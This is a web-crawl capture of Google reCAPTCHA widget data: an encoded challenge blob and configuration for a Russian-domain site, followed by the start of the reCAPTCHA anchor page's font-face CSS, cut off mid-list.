sKMOhDClcOnw4/DqnvCosOrw50pwo1nwr40w7nDoBtkPMO6QWFbXcKlw7B3QisVwqPDmCLCgX9cwqHDu0nDtQ3ChX1Yw5QXwonDkUJfCk7DnjDCn8Kaw5dPw7JwEcKawpHDl2HDncO5wptFw7HDsMO6w5bCsgvDnMKOw7E4ZcOqdi3Cj8ODw5dqMUZdw6NYRsOxw5/Du1nCtMOUwoDCtRrChMKndwnDmTPCsRHCsklqZcKhOsKoXsKZD8KBw4BqEcKvaVU9woJOAsOdw6nClQdfBG1UX2EQw7LDosKLw5w4WcODHitJaAROIcKRAUUBdAFOVjldwoFtRcORwrVzw7rDscO/[base64]/fCUzw4bCmXArFsK1P3nDmlbDpMK7w6nDjXdoSsKgMsKJDgjDgcOpEyjCuMOEVVrChMKSSVTDrcKMP1vCjCLDsT/CijjDuHbDqiYPwrrCvcOvVsK5w70+woRowofCosKSMkpUIXFWwpzDksOdw6cCwobDp3HCnhEICUXCh8KVQR/Du8KjI0PDqMOEbFXDgDzDv8OJCCvCiAfDrsK1woFbWsOtK31Mw7hLwp/Co8Kww5drBQQXw77Dp8OeKMOLwpbDt8O9w65mw7Y3OwNLCF/DgsKoX33Dm8O7wq7Ctn/CvTHCh8KzPcKtw6R0wo/[base64]/DSkQw7gYcwLDncK0RMKew7gZTcKvVXXDpUnCtsKewqnCs8K9w71bKcK2d8KHworDqcK6w5Fnw5/DujTCjsKnwpkAZwlpNjInwofCrcKHQcOmfMKsOy7CpQTCtMOYwr0Fwr0+I8OKRT1nw6/CpcKrYkoZKy/Cr8OINFfDkhNqRcOGQcKFWVkzwqTDgMOCwrLDhDgDX8Olw5XCq8K6w5ohw7JCw6B3wpnDrcOAScOiJ8OkwqUWwodsIsKxNE0fw5bCqCUmw5XCgwkwwpPDoVHCh2kyw7XCk8O/[base64]/w4Jfwr7DgcO9w7HCuEPDhsKsw6nCn8KOwpIHR8KYGHPDn8KFU8KAZ8OGw5jDkQhrwqR0woB7fcOHKwnDtcOIwr/CmFfDtsOzwpvCn8OvahMUw4rDrcKrw6nCjmcEw7wAa8Kmw6dwO8OFwqcsw6VRASNCIlHCjRxJewdVw4lEwoDDnsKAwoXDmhdlwpNJw7oxBlc2wq7DrsOsfcO3eMK+UcKAW2tcwqRJw5TCmn/DrSHDt002PcK/[base64]/Dl0FSVBE8woV/NcOcwrA4TsKswpoUw44mWMOgwrHDuHorwqjDpHPCn8OYcWfDgMK2e8OLWsKCwofDhMKCI2YQwoLDhwpxAsOTwrEJYhrDshQbw61kEUVsw5DCrWUDwqnDq8KEd8KNwq7CjgDDpGUEw47Dgn9BSSR1J3PDsmVjD8OaXj/DtsOxw5QLPQ4xwqgbwoYKV0bCk8KmdFUXC3M1wprCt8K2PinCrz3DmGIbRsOmD8K0wr8ewo/CgsORw7/CpMOEw70aNMKYwpB1EsKtw67CgULCp8OMwp/ClHgIw4PCok7CuwjCv8OJWBnDvDUdw4HCmCMEw63DhsO3w5bDuD/ChcOWw6lcw4fDnErDssOmKx8cwobDljbDsMO1XsKJd8K2MQLCtwxkcsKpKcOzXR/DocOiw6FjWWfDnmR1ZcKdwr7CmcKBF8K/ZMOAHcK8w4PCmWPDhkrDo8KefsKGwqZYwpXCgkxISBPDpx3Cgw1XEHE+wpvDrgDDv8K4JxLDg8KVSsKKQ8KkaGXChcKHwrHDt8K3UBjCoUrDiUInw6vCosKLw4bCusK/wrlyQTbDp8K/wrNoAcOCw6fDllfDocO/w4TDoklqa8Odwo49LMKbwo/CsnxSGErDpks/w6XDmMONw5MAaT3ClRVYw4TCvHIPPUDDoldqTsOuw7tjJMOwVgd7w73CtcKuw5/Do8Oow7rDjHPDi8OhwobCnEDDv8OEw7XCuMKXw4R0MSPDrMKgw73Du8OHGTcQW2/DtsOpw7hHQsO2V8Kjw7BXRsO4w604wpnCocOxwovDgcKbwrfCkH3DgzjClF7DmsOIXMKZdsOfQsOzwo/CgMOKDWLCpG1MwqUuwoIAwqnCv8OGwp8qw6PDq2xoQHZ8w6AqwojDn1jCmm92wqrCuBZzLFrDsXZewprClhLDhMKvY0x/B8OFw4LCh8KFw5A9asKsw67CnRjCvwXDgAMcw7A1NH4Cw5M2w7INw5lwHMKWSxfDtcOzYlXDgE3CvivDlMKacHs1wqLCrMOeCAPDk8KGZMKxwpsYfsORw49qXWNaBAkCwp/CkcOTUcKfwrLDjcOMd8Opw5ZqHMOJLX3Co2DCrEbCgsKPwrLCqzYdwqxtSsOBbMKGHMOFFcOtZW/DmMOUwokmHDjDhi9Zw57CgQJ8w7FFRnljw7Erw7hww4DChMOGTMKRWC0Vw7lgNcKBwoHCncOndGXCtWs9w7Ygw6PDrMOABnTDrsOidmvDk8KHwr/CiMOBw7jCrMKrfsOhBH7CgMK1IcKzw5M4aznDucOtwpZkXsK4woPDhzJZQsO8VMKjwrvCosK5Og3Ci8KMNsKKw67DrArCsl3Dk8O/FQ0UworCq8OaRC1Iw7Jjw7E0C8KewqxMEcK+wp7DqxDCryUVJMKpw6bChiBPw53CgCBAw45Ow7UEw6k6M1vDkQTCmUfDlcOWRsOSKMKyw43Ct8Ktwro6wovDhMKQLMO6w4B0w5hUcxUUBxs6wpfCvsKCBQ/DicKgUsKyK8KuHDXCm8OtwpnDtFAiZQDDqsK/d8OpwqA/aTHDshhBwpjDtjfCtEzCgsOUUMOsbVDDnxrClw/ClsOxw4zCp8KUwojDkCpuwqnDrcKaJMKbw6pWR8KbccK0w6IHMcKSwqVEI8KDw6nCsQYEPCvCmcOpdCxQw65Qw4XCusK/O8KPw6Jaw6/CisOBCWQiOMKYC8O9woLCuUTDuMKnw6DCucK1FMOpwpnDvMKZPizChcKUFsOJwpUpVh0bOsOow451eMKsw5DCoSLCkcONGDDDqS/[base64]/w4zCr3JGbsKMXSzDi8K0w5/DuMO+eSNtNcKGV1PCjyENwpzCt8KtI8O9w6jDjyDDpxrDm23DgSPCkMO9w77DosKdw4M3wqjDg2TDocKDDRpaw7wGwo/DnMOqwo7ChsOcwqt9wqnDrMK9CxHCs23CvwlnHcORB8ObCHl5MRPDo14iwqcOwp3DtlQiwo0rw5lKGwnDvMKBwojDmMOmYcOJPcOtUHnDgFPCsEnChcKSOiPDgMK9SjlawoDCh23DiMO2wrfDrW/[base64]/DrDsfbmTDh8Kaw5nCtyTDk8O4ZcOBd8O4QirCt8OCwoDDl8KVwp/Dr8KiDTrDrzFEwp8qb8KaHcOkRA7CtiohXhcKwrHCsmQOSENufcKpX8KZwqU5wqxabsK2DizDu17DjMK/fE3DujZFAcKZwrbDvGrDk8KNw49PYyXCpsOCwoXDvl4Hw6TDmnTDm8OCwpbCnXvDuFjDtsOZwoxVK8KRFsKrw708GkjCh1p0R8Ozwq4Owo/DolPDrm7CusO7wpzDk0rCicKlw6/[base64]/w43CtsKowoPCncKyflbDrsKPwqo1CMOYw6vDt3kywpE4KwIKwr51w5vDu8OvRAE5w6xuw5rDj8K4AMKAw7Raw7A9D8K7wpg6w5/[base64]/[base64]/Do0QSw5VVw6HDgMK6OVUawqzDnsKswoTChSDCpsOEZTZfwqNbZVAbw5vDrBEdwqR2w4ICcsKXWHYawo5tBcOZw4QJC8KMwrjDscOHwqw2w7bCisOVasK9w4zCv8OqE8OMQMK2w70Ywr/[base64]/DvMKfXUXClcO7VsKRO8OjNMKLDXfCisO0woTCvsKUw5LCnCBYwrBgw7hnwqQ/SsKFwqgvJUfCi8OtZWDDugIvITEhTwzDjMK1w4TCvsOhwozCrlDDuCRiPRPCsG57NcKzw4/[base64]/[base64]/w75twrXDiMKGJW3CmU0QOF7ChcOywpMqwr3CsjfDncOlw5HCv8KDAXoSwq0Gw5E7HcOsecKWw47ChsOBwp/CqcOaw4xadAbClmBXe1Bmw49CCsKjw6N9w79EwqbDrsKKacKaHzbCgCHDtBjCocO3YWMew4rCj8OyVVrDjWQ9wq3CusKKw5HDqHEywoY5JkDCuMOjwoV/woRtwogRwqzCmSnDjsOLYirDvFsSIhzDosOZw5XCiMK1RlVPw5rDj8OVwp89w5M7w6B6OSXDmGnDlsKCwp7DicKYwrILw4jCmlnChiNZw7fCtMKBU11MwoACw47CsUsUMsOuVMOkW8OjUMO3wqfDllnDs8Ojw5DDmHkwNcKECsO/K23DtyFfOsKWS8KbwrPCk3UCZXLDlcKzwrXCmsK1woApejbDgC3DnFcFEwt9woZ4RcKsw4HCocOhwqHCh8Ovw4LCuMKRa8KLw7AyJsKnPDszZWXCu8Oqw7QmwpwGwqcjR8OvwpbDjS0CwqACS1VVwrphw6hPJMODdsKdwp/CocOywq5jw4LCgsOswrLDncOaSWnDuwDDtk0YcDR0JUfCtcOrccKfYMKmE8OiP8OkUcOzM8Kuw6HDnQc0R8KVdm8gw5rCgj/CqsONwqzCsBXDtBYrw6w/wpHDvmUFwobDvsKfwojDrEfDvSrDqnjCshMFwrXCum8MKcKDRirDhsOILsKGw63CoTARf8KmPR3ClWzCjEwhw4NPwr/CnznDiA3Dug/CjxFMasOWdcKdesK5Y1TDo8Ocwpthw4bDvsOzwp/CpsOwwr/CjsOFw6/DpsOXw6AwYUxTan3CmMK8P0lUwp0bw44twp/Cnz7DosONe2XCiSbChErCnEw4bg3DvBZTMhMwwoM4w6o5Nh7DrcOwwqvDksOoMDlKw6JkIcKWwosbwrp0c8KgwoXCjBJqw5AQwo/[base64]/DrGRxB8OIw7VBw53DlAHDlsK9wqjCsMKvWFnDv8KYwqUpw7PClMKkwrESbsKoUMOwwqjCpMOwwok+w7QROsOrwqjCgMOaCcKiw7IzTcK1wpZ0dzvDrDHDisOoRMOtTsO+wpTDmlopZcOuFcORwoh/wpp/w6lLw7tMPcOaOEbDgVp9w6A/GHdSDkHCrMKywogXL8Ojwr/DosKWw6R8XR1xOsO4w4pgw7BZPSpaWEzCt8KeFGjDiMOkw4BBKi7DlcOxwo/[base64]/[base64]/TSIaVsKaw43DncOTHcOTwrHDlTkVw6Eow48Mwp7Dp0vDm8OIO8OmS8OjQMOtAcKYDcK8w4fDsVbDkMKAwp/CmHPCmxTCgDnCl1PDssOrwohxNsORM8KdAMKew4Jgw4F/wrAiw71DwoAtwpUyBl1CIsKUwrkyw7vCrQw7Ki8Gw6fCh0M/wrQKw5oPw6fCo8Oyw6jCtwxbw5U3CsKtJMOeYcKiYcK+ZxjCkyplJwZqwojCj8OFXMOaASfDiMKsR8OWw4pTwqrCtVHCo8Olwp/DpC3CtMOJw6DDvHHCizXCqsOJwoPDscKNEMKBH8Kgw7RxNsK0wokOw7DCg8KXesOqwpjDtX1ww7/DrzYqwpgtw7jCuygMw5PDiMOJw4sHMMK+UMKiXnbCkFNOe0BxA8O0fcKiw5QkIEzDli/CkHbDrsK4wpHDvz8sw5fDnGbCvAjCl8K/J8OmfcKrwofDu8OwV8Oaw4rCicO5d8KYw6tCwokwDsK7EcKPRMOZw58qQBnClsO0w7TDiE1VDHDClsO0esOFwrZ1JsOkw5PDr8K/[base64]/fyNIacOCwpIHwoTCsXYRdELCkg1UwonDqcOqw6QcwoXCtHtHecOiVMK7W0k0woYIw5HDrMOyIMOiwqw/w5sHdcKbw6QfSTJXY8KmdMKiwrPDssOlAMKEYEPDuS5PHyMOfDZ5wq3Ct8O1EcKUIsONw5jDqAXCuXHCniVNwo5Hw5PDiEUoLhVDcMO0ZRp/w7fDlnnCsMKjw4t/wr/CosK1w6rCo8KTw5UgwqvCjHJCw5vCpcKKw6TCvsKww4XDkidYw5tvwpfDkcODwpPCjGHCosO1w51/OR4wCV7DllFMQRPDrhHDkgpGfsKqwq3Do0nCol5GNcKqw5BWF8KuHAHCksK5wpxyB8OPDyLCiMOLwp7DrMOTworCkSLCoH0/VSkDw7nDrcO4NsOMbgpzMMOgw7Zcw7LCr8OdwoTCt8K5wpvDpsOGCVXCqwAdwo9mw7HDtcKhbjbCjzpowoEJw53DucOtwonDnnMRw5TCl04sw71pEQPCk8K1wrzDk8KJCDV/CHNvwpvDn8O+MAXCoCoXwrfDuEtsworCqsOnORTDmi7CrEvDnX3DisKCUsKXwrEDBcK9SsO7w4AzV8Kjwq84DsKkw7ByUwnDiMOqfcO/w5FmwoNBEcKhwprDr8Ovwp3CncO7XDktc1Jlwo5MT0vCkX9lw4rCt38uak/DgMKkEyE+ODPDmMOfw7U+w5bCslXDu1zDhjzCmMKHbzp7MBEcE1YEbsK7w4cYKQABdcOsYsO8BMOdw4kTBUkgXgc4wp/DmsOPBUgSO2/DrsK+w61hw67DgAQxw745ZE4/WcKfw70SGMKYZDt3wr/CpMKGw7M8w50Bw40DK8OUw7TCocKBIcO6bE1wwoPClMKuw4jDmFbCmzDChMKcEsKLLndew7/CosKdwpAdIn5rwrjDn1LCt8OZUsKiwqASdznDvAfCmm9nwpFKCTJgw6NTw6XDpsKmHHbClkHCosOFRBrCgS/Dq8OXwrNjwq/CrcOrLHvCtW8uYX/[base64]/DtxIyYxwewqFGw7LCicOMw4PDicOjwq7DiEjClcKsw7Qww5IOwoFOFsK3w7PChWTCpxHCvDZvJMOgEsKEKis/w68xUMO6wo41wrtnacOcw6Ezw6cceMOIw6d1LMOZPcOXwrMpwpw7M8OawrcgQwh+b1lhw5czBynDvl55wqjDuk/DtMK2I07Cu8Kkw5PDrsO2wqNIwqJUNBQEOBMqCcOCw6kbVXYNw6ZFVsKlw4/DpcKzdU7DusK5w5QbHD7CsEMAwoJzw4ZZI8OCw4fCkGgPGsOBw6M7w6PCjh/Cm8KHSsKdK8KLXn/DlzXCmsO4w4rDjyx/[base64]/CvsOdwqt/w5MowpU6w5ROwqtHTHvDkithYB/[base64]/DlcKWwqPDjmpTw5nDpTt2w6BgT2ZrS8Kuf8KNJsOHwpvCv8KNwpnCoMKRRWp2w6xLJ8O0wqrCsVExbMOLdcOjRsOewrLCg8OpwrfDklovVcKcFcK9TkUqwqLDscK3G8K4OcKibG0Qw4DDrSolBCs/[base64]/DlMOsw7/CjggifsO6w4zDnsKqwqJ4wrwSesKsVWnCvmLClsKnw4DCgsO+wqpfwqLDrFPCmyDCrsKGw618YklqbUfCqmDCnA/CjcKGwozDn8OpDsOuSMOHwogHRcK3wrZew5dZwrRHwrRGFcO5w4zCohnChsKbSUEYHcK3wqPDlgtVwqRARcOcHMOEciLCkyd/[base64]/DhCTCql7DscOud8OPwpPCucOlwqYjOSzCq8O5XMKmwrdvccOzwogMwrzCqcOdMsKdwoFUwqwdWcKFbVbClcKtwqpRw5zDucK/w53DssKoMRPDrsOUJD/DoXjCkWTCssO9w50mbMOKVkZbdjkiZxIWw43CnXQ2wrbDun/[base64]/[base64]/CsERyK0UAwot2wrXDmcOHwpnCnMK5TzNbT8KOw7gEwoHCikB2fMKNwr/Dq8O8GgFVGMO5w7RXwoDCksK2LEPCtnLCrcK9w61Uw5fDgsKDVcOJPALDksOnE0jCtcOUwrLCvMKWwqdKw4fCv8KPS8K0FsKGbHnCncODdMK2wp8leRlzw6XDnsOAAmg4H8Odw6cRwpjChMO4FMO/w40Xw5gBJmlBw4RLw5xELHZqw5E1w4HCk8KHw5/Dl8OvLlXCuXjDocOOw7YhwpJRwp8+w4EAw4FqwrXDtcO1fMKMa8OxSWEjwpTDncKdw6fClMOmwr59w5rCpMO6QwsFNMKcPMO4HVYjwoPDm8OydsOIdikdw4rCpHjCu29dJ8KeCzZMwrzCosKFw7nDoUtLwp4bwoTComPCmw/[base64]/CgiYkXsKnw53CkA7Cmj1ASWLCs8OUb0HDo1/Ci8OiVwskTT7DsBDCmcONexLCqArDi8KvYMKGw5gMwqfCmMKOwp9kwqvCszViw73CjALCs0fDocOUw51fQSHCtsKew6vCkhTDtMKpAMO8wo4wBMOjGHPCmsKhwo7CtmTDpF94wrE6DlEST1djwqsRwo/[base64]/Cq8KPY8KId3rDnQJwZMKYwpPDnsKYw543cnUzwpE6XwDChXRDwo1GwqJuwqnDq17DhcOQwoTCikLDq2hYwqLDjcK5d8OMKnzDp8Knw40nwpHChXALT8KgQsKvwo06w7E/wrUbHMKgbBcRwqTDv8KUw6vClUPDlMK7wrsCw7QabkUqwoQMJklKZsKTwrHCninCnMOYCMOzwp5bwpLDn1hmw6vDlcOKwr57LMKSZcKhwqBnworDt8OxW8KIB1UIw6xzw4jDhcK0JcKHwrzCqcKFw5bCjjJYK8OEw7Acazxywq/[base64]/Dj8OUwqBpKMKzw4LDkSBEfsKcwpjCvgDCnsKSeWNPX8O1KcK4w4lfWcKKwooBdFYFwqQMwqkrw5vCiyzDvsKzLXkAwq0sw64NwqAuw6JzbMO+\x22],null,[\x22conf\x22,null,\x226LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,126],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.xn--80aahffbe8aqxkjdvf.xn--p1ai:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22wZ5oJV4IzkEaY30eKCo7EzY4zB7OJMi+ZalUezluCzs\\u003d\x22,0,0,null,1,1769840278133,0,0,[12,244,106],null,[163,202],\x22RC-Iyv4Jan3qqDgCQ\x22,null,null,null,null,null,\x220dAFcWeA7iBDG68iNoNFzNNFKCDA2JL9HV1bQ54eLUrdqxfPuwe-BwlITLG68n0Y0roOv2gtuHyFAmdhw7s625TYzaL2Qex7cCcw\x22,1769923078268]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj&co=aHR0cHM6Ly93d3cueG4tLTgwYWFoZmZiZThhcXhramR2Zi54bi0tcDFhaTo0NDM.&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=pmoggoj2rpv0
body_size: 49349
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, 